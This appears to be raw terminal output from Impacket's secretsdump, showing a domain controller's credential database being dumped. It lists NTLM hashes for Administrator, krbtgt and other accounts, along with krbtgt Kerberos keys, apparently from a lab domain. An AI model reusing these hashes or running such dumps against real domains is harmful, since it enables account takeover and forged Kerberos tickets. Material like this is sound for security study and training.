 Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7fe4c46b4b2c970926e363e9160929d2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d2f6d2c9b29d82dd78a1bb281cc666c3:::
server2012:1001:aad3b435b51404eeaad3b435b51404ee:afc44ee7351d61d00698796da06b1ebf:::
WIN-DK02HM8R968$:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:3824a6b89940efbe16844bc88557ab20a959e5543057efda1fff2a913f67f322
krbtgt:aes128-cts-hmac-sha1-96:7307878a29cc9e307b3cd52a89577a3a
krbtgt:des-cbc-md5:ae702f25a4925bdf
WIN-DK02HM8R968$:aes256-cts-hmac-sha1-96:8a2abf4e9141e6b8161ceee672e7ec40faa1dd81342434b21ed151d54e726093
WIN-DK02HM8R968$:aes128-cts-hmac-sha1-96:dcc3f84da44fa2c9605957f5eb3a9ba8
WIN-DK02HM8R968$:des-cbc-md5:d9ce1c8994d338ea
[*] Cleaning up...